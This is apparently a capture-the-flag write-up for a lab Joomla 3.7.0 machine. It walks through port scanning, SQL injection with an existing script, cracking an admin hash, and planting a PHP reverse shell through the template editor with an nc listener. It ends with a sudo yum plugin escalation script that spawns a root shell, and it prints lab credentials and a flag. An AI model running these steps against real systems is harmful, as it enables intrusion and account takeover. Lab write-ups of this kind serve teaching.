Compromising a Joomla CMS Account and Privilege Escalation Walkthrough

In this post, I’ll cover the key steps to compromise a Joomla CMS account through SQL Injection (SQLi), crack password hashes, and escalate privileges using a `yum` vulnerability. This is a classic walkthrough for anyone looking to understand the intricacies of penetration testing against a CMS platform like Joomla.
1. Initial Nmap Scan
Start with an Nmap scan to identify open ports on the target IP:
nmap -p- 10.10.67.3 -o initial.txtThis scans all 65535 ports and outputs the results to `initial.txt`.
2. Thorough Nmap Scan on Specific Ports
From the initial scan, identify key ports and perform a more thorough scan for version and script details:
sudo nmap -p 22,80,3306 -sV -sC -O -n -o thorough.txt 10.10.67.3The scan results reveal that Joomla powers the website! CMS version 3.7.0.
3. Exploiting Joomla 3.7.0 SQL Injection Vulnerability
Joomla! 3.7.0 has a known SQL Injection vulnerability. To exploit this, I used an existing exploit script:
- Exploit URL: joomblah.py on GitHub
Run the exploit:
python joomblah.py http://10.10.67.3:80
Output reveals user information, including the hashed password of a “Super User ” account:
Found user: [‘811’, ‘Super User’, ‘jonah’, ‘jonah@tryhackme.com’, ‘$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm’]

4. Cracking the Password Hash
Using a hash-cracking platform such as hashes.com, I identified the password as `spiderman123`.
- Username: Jonah
- Password: spiderman123
5. Accessing the Joomla Administrator Panel
Navigate to the admin panel as indicated in `robots.txt`:

http://10.10.4.44/administrator/index.php



After logging in, I accessed the template editor and uploaded a PHP reverse shell by editing `index.php` in the template directory.

Replace with your IP in Reverse Shell Script code line no 49 “ $ip = ‘10.17.14.162’; // CHANGE THIS” after code edit save code
6. Initiating Reverse Shell
Start a Netcat listener to capture the reverse shell:
nc -nvlp 1234
click on “Template Preview”

Then trigger the reverse shell by visiting the URL with the modified PHP script. This grants a shell as the “Apache” user.
7. Privilege Escalation
To escalate privileges, I explored various files, directories, and commands:
1. Configuration File: Check “/var/www/html/configuration.php” for sensitive information.
public $password = ‘nv5uz9r3ZEDzVjNu’;

2. User Directory: The password worked for “su” access to “jjameson”.
su jjamesoncd home and cat user.txt

8. Privilege Escalation with “yum”
By leveraging “yum”, a known escalation method involves creating a malicious plugin:
TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF
cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF
cat >$TF/y.py<<EOF
import os
import yum
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
requires_api_version='2.1'
def init_hook(conduit):
os.execl('/bin/sh','/bin/sh')
EOFExecute the custom plugin to gain root privileges:
sudo yum -c $TF/x --enableplugin=yThis escalated my shell to root, allowing access to `root.txt`:

eec3d53292b1821868266858d7fa6f79
Summary of Exploits Used
1. Nmap Scanning: Identified open ports and services.
2. SQL Injection on Joomla: Extracted user details.
3. Hash Cracking: Recovered the admin password.
4. PHP Reverse Shell: Established a foothold on the server.
5. “yum” Privilege Escalation: Gained root access.
This process highlights vulnerabilities at different levels and emphasizes the importance of secure configurations, strong passwords, and regular updates.